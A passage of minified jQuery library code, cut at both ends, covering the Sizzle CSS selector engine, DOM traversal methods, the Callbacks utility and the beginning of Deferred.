Symbol&&(k.fn[Symbol.iterator]=t[Symbol.iterator]),k.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var h=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,k="sizzle"+1*new Date,m=n.document,S=0,r=0,p=ue(),x=ue(),N=ue(),A=ue(),D=function(e,t){return e===t&&(l=!0),0},j={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",$=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",F=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp($),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+$),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),ne=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(m.childNodes),m.childNodes),t[m.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&((e?e.ownerDocument||e:m)!==C&&T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!A[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&U.test(t)){(s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=k),o=(l=h(t)).length;while(o--)l[o]="#"+s+" "+xe(l[o]);c=l.join(","),f=ee.test(t)&&ye(e.parentNode)||e}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){A(t,!0)}finally{s===k&&e.removeAttribute("id")}}}return g(t.replace(B,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[k]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:m;return r!==C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),m!==C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=k,!C.getElementsByName||!C.getElementsByName(k).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){a.appendChild(e).innerHTML="<a id='"+k+"'></a><select id='"+k+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+k+"-]").length||v.push("~="),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+k+"+*").length||v.push(".#.+[+~]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",$)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e===C||e.ownerDocument===m&&y(m,e)?-1:t===C||t.ownerDocument===m&&y(m,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===C?-1:t===C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]===m?-1:s[r]===m?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if((e.ownerDocument||e)!==C&&T(e),d.matchesSelector&&E&&!A[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){A(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!==C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!==C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&j.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(D),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=p[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&p(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(F," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[k]||(a[k]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===S&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[S,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[k]||(a[k]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===S&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[k]||(a[k]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[S,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[k]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace(B,"$1"));return s[k]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[S,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[k]||(e[k]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===S&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[k]&&(v=Ce(v)),y&&!y[k]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[k]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(B,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(B," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=N[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[k]?i.push(a):o.push(a);(a=N(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=S+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t===C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument===C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(S=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(S=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=k.split("").sort(D).join("")===k,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);k.find=h,k.expr=h.selectors,k.expr[":"]=k.expr.pseudos,k.uniqueSort=k.unique=h.uniqueSort,k.text=h.getText,k.isXMLDoc=h.isXML,k.contains=h.contains,k.escapeSelector=h.escape;var T=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&k(e).is(n))break;r.push(e)}return r},S=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},N=k.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var D=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?k.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?k.grep(e,function(e){return e===n!==r}):"string"!=typeof n?k.grep(e,function(e){return-1<i.call(n,e)!==r}):k.filter(n,e,r)}k.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?k.find.matchesSelector(r,e)?[r]:[]:k.find.matches(e,k.grep(t,function(e){return 1===e.nodeType}))},k.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(k(e).filter(function(){for(t=0;t<r;t++)if(k.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)k.find(e,i[t],n);return 1<r?k.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&N.test(e)?k(e):e||[],!1).length}});var q,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(k.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||q,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:L.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof k?t[0]:t,k.merge(this,k.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),D.test(r[1])&&k.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(k):k.makeArray(e,this)}).prototype=k.fn,q=k(E);var H=/^(?:parents|prev(?:Until|All))/,O={children:!0,contents:!0,next:!0,prev:!0};function P(e,t){while((e=e[t])&&1!==e.nodeType);return e}k.fn.extend({has:function(e){var t=k(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(k.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&k(e);if(!N.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&k.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?k.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(k(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(k.uniqueSort(k.merge(this.get(),k(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),k.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return T(e,"parentNode")},parentsUntil:function(e,t,n){return T(e,"parentNode",n)},next:function(e){return P(e,"nextSibling")},prev:function(e){return P(e,"previousSibling")},nextAll:function(e){return T(e,"nextSibling")},prevAll:function(e){return T(e,"previousSibling")},nextUntil:function(e,t,n){return T(e,"nextSibling",n)},prevUntil:function(e,t,n){return T(e,"previousSibling",n)},siblings:function(e){return S((e.parentNode||{}).firstChild,e)},children:function(e){return S(e.firstChild)},contents:function(e){return"undefined"!=typeof e.contentDocument?e.contentDocument:(A(e,"template")&&(e=e.content||e),k.merge([],e.childNodes))}},function(r,i){k.fn[r]=function(e,t){var n=k.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=k.filter(t,n)),1<this.length&&(O[r]||k.uniqueSort(n),H.test(r)&&n.reverse()),this.pushStack(n)}});var R=/[^\x20\t\r\n\f]+/g;function M(e){return e}function I(e){throw e}function W(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}k.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},k.each(e.match(R)||[],function(e,t){n[t]=!0}),n):k.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){k.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return k.each(arguments,function(e,t){var n;while(-1<(n=k.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<k.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},k.extend({Deferred:function(e){var o=[["notify","progress",k.Callbacks("memory"),k.Callbacks("memory"),2],["resolve","done",k.Callbacks("once memory"),k.Callbacks("once memory"),0,"resolved"],["reject","fail",k.Callbacks("once memory"),k.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return k.Deferred(function(r){k.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var 